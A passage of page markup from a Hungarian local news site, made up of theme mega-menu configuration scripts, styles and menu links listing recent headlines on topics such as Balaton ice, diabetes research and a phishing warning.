text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6613";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-1-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5079";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 